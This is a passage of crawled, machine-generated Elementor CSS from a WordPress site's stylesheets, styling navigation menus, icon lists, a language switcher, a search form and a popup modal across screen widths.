					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-32776 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-32776 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-32776 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-32776{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-32776 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-32776 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-32776 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-32776 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758
body_size: 1858
content:
.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container{min-height:50px;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-15fc38bc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-b4a1472{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-5f62c311{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-2de0888{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-f89ed4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41{width:auto;max-width:auto;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-32de66ea{width:auto;max-width:auto;text-align:right;}.elementor-2321 .elementor-element.elementor-element-32de66ea > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-2321 .elementor-element.elementor-element-17211934{--spacer-size:100px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__container{min-height:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__submit{min-width:0px;}body:not(.rtl) .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-left:calc(0px / 3);}body.rtl .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input, .elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(0px / 3);padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{--e-search-form-icon-size-minimal:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}#elementor-popup-modal-2321 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-2321 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-2321{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:50%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(min-width:768px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:60%;}.elementor-2321 .elementor-element.elementor-element-69408327{width:19.664%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 